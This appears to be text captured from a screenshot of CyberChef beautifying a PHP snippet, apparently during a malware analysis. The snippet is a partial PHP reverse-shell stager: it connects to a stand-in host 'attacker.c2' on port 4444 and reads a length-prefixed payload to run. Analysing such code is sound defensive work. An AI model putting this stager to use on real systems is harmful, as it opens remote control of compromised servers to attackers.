 Generic Code Beautify - CyberChef - Mozilla Firefox
Generic Code Beautif... × +
file:///root/tools/cyberchef.htm#recipe=Generic_Code_Beautify()&input=Lyo8P3BocCAvKiovIGV
Search
Version 7.8.0s
Last build: 15 days ago - Now with support for files up to
Options
About / Support
Operations
Beautify
Generic Code Beautify
JavaScript Beautify
XML Beautify
JSON Beautify
CSS Beautify
SQL Beautify
Syntax highlighter
Favourites
Edit
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
Generic Code Beautify
Bake!
Auto Bake
Save recipe
Load recipe
Step
Clear breakpoints
Clear recipe
Input
length: 1112
lines: 1
Clear I/O
Reset layout
/*<?php /**/ error_reporting(0); $ip = 'attacker.c2'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
Output
start: 0
end: 1255
length: 1255
time: 5ms
length: 1262
lines: 65
/*<?php /**/ error_reporting(0);
$ip = 'attacker.c2';
$port = 4444;
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
}
if (!$s && ($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port);
$s_type = 'stream';
}
if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port);
if (!$res) {